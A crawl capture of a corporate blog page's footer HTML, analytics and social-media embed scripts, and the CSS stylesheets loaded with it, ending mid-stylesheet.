<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.youtube.com/@icpcontentconfidently/featured" rel="noopener" target="_blank"><img src="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png" width="34" height="34" loading="lazy" alt="Untitled design (19)" style="height: auto; max-width: 100%; width: 34px; margin: 0px;" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=17&amp;height=17&amp;name=Untitled%20design%20(19).png 17w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png 34w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=51&amp;height=51&amp;name=Untitled%20design%20(19).png 51w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=68&amp;height=68&amp;name=Untitled%20design%20(19).png 68w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=85&amp;height=85&amp;name=Untitled%20design%20(19).png 85w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=102&amp;height=102&amp;name=Untitled%20design%20(19).png 102w" sizes="(max-width: 34px) 100vw, 34px"></a></li>
</ul>
</div>
<p>&nbsp;</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780364701" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780364701" class="pf-spacer" data-size="large" data-divider="bottom" data-style="line">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780364701 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1706780364701 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  <div class="pf-content" data-width="large">
    <div class="row-fluid">
      

  

  
  
  

  <div id="pf-spacer-265124" class="pf-spacer" data-size="small" line>
    
  </div>

  


      

<div class="pf-footer-base">

	<div class="pf-footer-base__content">

		<div class="pf-footer-base__copyright">© 2026. All rights reserved.</div>

		
			<div class="pf-footer-base__menu">
				<div id="hs_menu_wrapper_pf_footer_base_footer_legal_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="41154851811" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/terms-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/privacy-cookies-policy" role="menuitem">Privacy &amp; Cookies</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/transparency-in-coverage" role="menuitem">Transparency in Coverage</a></li>
 </ul>
</div>
			</div>
		

	</div>

	
		<div class="pf-footer-base__logo">
			<img src="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 2x" alt="icp-logo-wordmark-dark" loading="lazy">
		</div>
	

</div>
      

  

  
  
  

  <div id="pf-spacer-4928" class="pf-spacer" data-size="small" line>
    
  </div>

  


    </div>
  </div>

</footer></div></div>
				
			
		

		
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.icpnet.com\/resources\/blog\/operational-excellence-dam"]);
_hsq.push(["setPageId", "100019801137"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 100019801137,
    "legacyPageId": "100019801137",
    "contentFolderId": null,
    "contentGroupId": 20366878868,
    "abTestId": null,
    "languageVariantId": 100019801137,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/4590962.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "3174829b-1df8-420c-8404-95d07f674576",
    ticks: 1767923751524,
    page_id: 100019801137,
    
    content_group_id: 20366878868,
    portal_id: 4590962,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "100019801137",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/627131d1107b790012e13700" width="1" height="1" style="display: none;" alt="websights">
      </noscript>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


	
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css
body_size: -269
content:
@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLight_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLight_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Light_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Light_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-LightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-LightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Book_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Book_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BookItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BookItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Medium_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Medium_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-MediumItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-MediumItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Bold_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Bold_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BoldItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BoldItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Black_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Black_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BlackItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BlackItalic_Web.woff) format("woff")}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css
body_size: 32294
content:
@charset "UTF-8";.row-fluid{width:100%}html:not([data-icp-2024]) .row-fluid:after,html:not([data-icp-2024]) .row-fluid:before{content:"";display:table}html:not([data-icp-2024]) .row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.127659574%;min-height:28px;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.99999999%}.row-fluid .span11{width:91.489361693%}.row-fluid .span10{width:82.978723396%}.row-fluid .span9{width:74.468085099%}.row-fluid .span8{width:65.957446802%}.row-fluid .span7{width:57.446808505%}.row-fluid .span6{width:48.936170208%}.row-fluid .span5{width:40.425531911%}.row-fluid .span4{width:31.914893614%}.row-fluid .span3{width:23.404255317%}.row-fluid .span2{width:14.89361702%}.row-fluid .span1{width:6.382978723%}.container-fluid:after,.container-fluid:before{content:"";display:table}.container-fluid:after{clear:both}@media screen and (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}@media screen and (min-width:768px) and (max-width:991px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.762430939%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%}.row-fluid .span11{width:91.436464082%}.row-fluid .span10{width:82.872928171%}.row-fluid .span9{width:74.30939226%}.row-fluid .span8{width:65.745856349%}.row-fluid .span7{width:57.182320438%}.row-fluid .span6{width:48.618784527%}.row-fluid .span5{width:40.055248616%}.row-fluid .span4{width:31.491712705%}.row-fluid .span3{width:22.928176794%}.row-fluid .span2{width:14.364640883%}.row-fluid .span1{width:5.801104972%}}@media screen and (min-width:992px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.564102564%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.452991453%}.row-fluid .span10{width:82.905982906%}.row-fluid .span9{width:74.358974359%}.row-fluid .span8{width:65.811965812%}.row-fluid .span7{width:57.264957265%}.row-fluid .span6{width:48.717948718%}.row-fluid .span5{width:40.170940171%}.row-fluid .span4{width:31.623931624%}.row-fluid .span3{width:23.076923077%}.row-fluid .span2{width:14.52991453%}.row-fluid .span1{width:5.982905983%}}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media screen and (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media screen and (min-width:768px) and (max-width:991px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html:not([data-icp-2024]){--font-gotham:"HCo Gotham SSm",sans-serif;--font-default:var(--font-gotham);--font-headings:var(--font-gotham);--font-buttons:var(--font-gotham);--font-quotes:var(--font-gotham);--font-form:var(--font-gotham);--color-red-rgb:209 33 73;--color-red:#d12149;--color-powder-blue-rgb:229 240 240;--color-powder-blue:#e5f0f0;--color-golden-god-rgb:214 174 27;--color-golden-god:#d6ae1b;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:0 0 0;--color-black:#000;--width-xsmall:592px;--width-small:848px;--width-medium:1072px;--width-large:1440px;--width-xlarge:1520px;--width-xxlarge:1760px;--width-xxxlarge:2000px;--width-full:none;--width-content:var(--width-large)}html:is([data-icp-2024]){--color-red:var(--color-icp-dark-blue);--color-powder-blue:var(--color-icp-cyan);--color-golden-god:var(--color-icp-yellow);--color-red-rgb:var(--color-icp-dark-blue-rgb);--color-powder-blue-rgb:var(--color-icp-cyan-rgb);--color-golden-god-rgb:var(--color-icp-yellow-rgb)}html{background:#000;overflow-x:hidden}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{margin-left:auto;margin-right:auto;max-width:1360px;padding:0 20px;width:100%}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{padding:0 40px}}html:is([data-icp-2024]) .body-container{width:100%}.body-container-wrapper{overflow:hidden}body[data-page-width=xsmall] .body-container .icp-content:not([data-width]),body[data-page-width=xsmall] html:is([data-icp-2024]) .body-container{max-width:512px}body[data-page-width=small] .body-container .icp-content:not([data-width]),body[data-page-width=small] html:is([data-icp-2024]) .body-container{max-width:768px}body[data-page-width=medium] .body-container .icp-content:not([data-width]),body[data-page-width=medium] html:is([data-icp-2024]) .body-container{max-width:992px}body[data-page-width=large] .body-container .icp-content:not([data-width]),body[data-page-width=large] html:is([data-icp-2024]) .body-container{max-width:1360px}body[data-page-width=xlarge] .body-container .icp-content:not([data-width]),body[data-page-width=xlarge] html:is([data-icp-2024]) .body-container{max-width:1440px}body[data-page-width=full] .body-container .icp-content:not([data-width]),body[data-page-width=full] html:is([data-icp-2024]) .body-container{max-width:1680px}html:not([data-icp-2024]) body[data-page-width=xsmall] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:512px!important}html:not([data-icp-2024]) body[data-page-width=small] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:768px!important}html:not([data-icp-2024]) body[data-page-width=medium] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:992px!important}html:not([data-icp-2024]) body[data-page-width=large] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1360px!important}html:not([data-icp-2024]) body[data-page-width=xlarge] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1440px!important}html:not([data-icp-2024]) body[data-page-width=full] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1680px!important}.dnd-section[class*=-force-full-width-section],.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}@media screen and (max-width:767px){[data-full-width-mobile]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media screen and (min-width:768px) and (max-width:991px){[data-full-width-tablet-only]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media print,screen and (min-width:768px){[data-full-width-tablet]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 20px}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 40px}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section] .icp-content,html:is([data-icp-2024]) .full-width .icp-content,html:is([data-icp-2024]) [data-full-width] .icp-content{padding-left:0;padding-right:0}@media screen and (max-width:767px){html:is([data-icp-2024]) [data-full-width-mobile]{padding:0 20px}html:is([data-icp-2024]) [data-full-width-mobile] .icp-content{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){html:is([data-icp-2024]) [data-full-width-tablet-only]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet-only] .icp-content{padding-left:0;padding-right:0}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) [data-full-width-tablet]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet] .icp-content{padding-left:0;padding-right:0}}.icp-content{float:none;margin-left:auto!important;margin-right:auto!important;max-width:var(--width-content);padding:0 20px;position:relative;width:100%}@media print,screen and (min-width:768px){.icp-content{padding:0 40px}}.icp-content:not([data-width]){--width-content:var(--width-large)}.icp-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.icp-content[data-width=small]{--width-content:var(--width-small)}.icp-content[data-width=medium]{--width-content:var(--width-medium)}.icp-content[data-width=large]{--width-content:var(--width-large)}.icp-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.icp-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.icp-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.icp-content[data-width=full]{max-width:none}.has-red *,.is-red,.text-red,[data-color=red],[data-has-color=red] *{--color-default:var(--color-red)!important;color:var(--color-red)!important;fill:var(--color-red)!important}.has-background-red,[data-background=red],body[data-pf-scrolling=true] [data-scrolling-background=red]{background-color:var(--color-red)!important}.has-powder-blue *,.is-powder-blue,.text-powder-blue,[data-color=powder-blue],[data-has-color=powder-blue] *{--color-default:var(--color-powder-blue)!important;color:var(--color-powder-blue)!important;fill:var(--color-powder-blue)!important}.has-background-powder-blue,[data-background=powder-blue],body[data-pf-scrolling=true] [data-scrolling-background=powder-blue]{background-color:var(--color-powder-blue)!important}.has-golden-god *,.is-golden-god,.text-golden-god,[data-color=golden-god],[data-has-color=golden-god] *{--color-default:var(--color-golden-god)!important;color:var(--color-golden-god)!important;fill:var(--color-golden-god)!important}.has-background-golden-god,[data-background=golden-god],body[data-pf-scrolling=true] [data-scrolling-background=golden-god]{background-color:var(--color-golden-god)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5],body[data-pf-scrolling=true] [data-scrolling-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10],body[data-pf-scrolling=true] [data-scrolling-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15],body[data-pf-scrolling=true] [data-scrolling-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20],body[data-pf-scrolling=true] [data-scrolling-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25],body[data-pf-scrolling=true] [data-scrolling-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30],body[data-pf-scrolling=true] [data-scrolling-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35],body[data-pf-scrolling=true] [data-scrolling-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40],body[data-pf-scrolling=true] [data-scrolling-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45],body[data-pf-scrolling=true] [data-scrolling-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50],body[data-pf-scrolling=true] [data-scrolling-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55],body[data-pf-scrolling=true] [data-scrolling-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60],body[data-pf-scrolling=true] [data-scrolling-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65],body[data-pf-scrolling=true] [data-scrolling-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70],body[data-pf-scrolling=true] [data-scrolling-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75],body[data-pf-scrolling=true] [data-scrolling-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80],body[data-pf-scrolling=true] [data-scrolling-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85],body[data-pf-scrolling=true] [data-scrolling-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90],body[data-pf-scrolling=true] [data-scrolling-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95],body[data-pf-scrolling=true] [data-scrolling-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97],body[data-pf-scrolling=true] [data-scrolling-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white],body[data-pf-scrolling=true] [data-scrolling-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black],body[data-pf-scrolling=true] 